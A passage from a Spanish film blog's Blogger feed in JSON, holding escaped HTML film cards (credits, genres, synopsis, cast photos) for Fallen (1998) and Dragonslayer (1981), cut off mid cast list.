84px;\"\u003EBarry Shabaka Henley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=676164743\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Aida Turturro\"\u003E\u003Cimg alt=\"Aida Turturro\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/aida_turturro-074964278296685-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAida Turturro\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=810954\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=227482400\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Tan Dun\"\u003ETan Dun\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=428211662\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Newton Thomas Sigel\"\u003ENewton Thomas Sigel\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=481065582\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Turner Network Television\"\u003ETurner Network Television\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=342505692\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Atlas Entertainment\"\u003EAtlas Entertainment\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=865591\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESobrenatural\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=321953\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EPosesiones \/ Exorcismos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl detective John Hobbes está convencido de que tras la ejecución del asesino en serie Edgar Reese se han acabado los problemas. Pero cuando la gente que conoce comienza a cantar la misma canción que Reese cantó durante su ejecución, Hobbes se da cuenta que quizá tras los crímenes se encuentre el ángel caído Azazel, que fue condenado a vagar informe por la Tierra y toma los cuerpos de otras personas.\u003C\/dd\u003E\u003C\/dl\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Eb9vf0IAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-govh3cFM0=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1599747357519478880\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/03\/fallen-1998-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1599747357519478880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1599747357519478880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/03\/fallen-1998-hdtv.html","title":"Fallen (1998) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinBTHDhliT0fAI2J0exRgHmQex5Dy43Ndi3z0Fuhrd4Zlq7F67Gk4JPHVag6najxnkYlSP7KSmcbgPkl90CguWQX7KqqTOTzGPZICWKnuMkfwEZNdTGKxben1CPzG0GxXNqpAvWSsTYLV2lynvCL_ko_vjHUAwuQbBgIhdiwAez_JS34bcd84I_X8oGyrV\/s72-c\/s-l1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1926269845379465795"},"published":{"$t":"2025-11-05T18:12:00.000+01:00"},"updated":{"$t":"2025-11-05T18:12:11.925+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1981"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dragones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espada y brujería"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía medieval"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"}],"title":{"type":"text","$t":"El dragón del lago de fuego (1981) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXI4Y2mA4lI0i16l0EQfDmxK9bAsoECoSQP8nZsUkRZTIk2tCpRUJp3oKEYzfrPd29UosXcX4kIJmajV__1ZZRboiTWTc6UiHXNnmasJHE0q2twyqpe-jgxl82HuHtcN3zMYFe-8btXchEgRcPyaHfXH_pKizOIqACBLgTB7QW9UEJ43SbNQ61sSJKPRr\/s1000\/6151GQ8nqDL._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXI4Y2mA4lI0i16l0EQfDmxK9bAsoECoSQP8nZsUkRZTIk2tCpRUJp3oKEYzfrPd29UosXcX4kIJmajV__1ZZRboiTWTc6UiHXNnmasJHE0q2twyqpe-jgxl82HuHtcN3zMYFe-8btXchEgRcPyaHfXH_pKizOIqACBLgTB7QW9UEJ43SbNQ61sSJKPRr\/s320\/6151GQ8nqDL._AC_UF894,1000_QL80_.jpg\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDragonslayer\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1981\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E110 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=888000469\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Matthew Robbins\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EMatthew Robbins\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=888000469\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Matthew Robbins\"\u003EMatthew Robbins\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=495735602\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Hal Barwood\"\u003EHal Barwood\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=291011038\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Peter MacNicol\"\u003E\u003Cimg alt=\"Peter MacNicol\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/peter_macnicol-149586540131675-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter MacNicol\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=512249568\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Caitlin Clarke\"\u003E\u003Cimg alt=\"Caitlin Clarke\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/caitlin_clarke-039236728149308-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECaitlin Clarke\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=281207372\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Ralph Richardson\"\u003E\u003Cimg alt=\"Ralph Richardson\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ralph_richardson-179633569762471-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERalph Richardson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=657258419\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"John Hallam\"\u003E\u003Cimg alt=\"John Hallam\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/john_hallam-124043360898264-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Hallam\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=776814354\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Peter Eyre\"\u003E\u003Cimg alt=\"Peter Eyre\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/peter_eyre-026876941194004-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Eyre\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=615128918\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Albert Salmi\"\u003E\u003Cimg alt=\"Albert Salmi\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/albert_salmi-163967287003204-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlbert Salmi\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=990413488\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Sydney Bromley\"\u003E\u003Cimg alt=\"Sydney Bromley\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/sydney_bromley-023514424651725-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESydney Bromley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=517815362\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Chloe Salaman\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 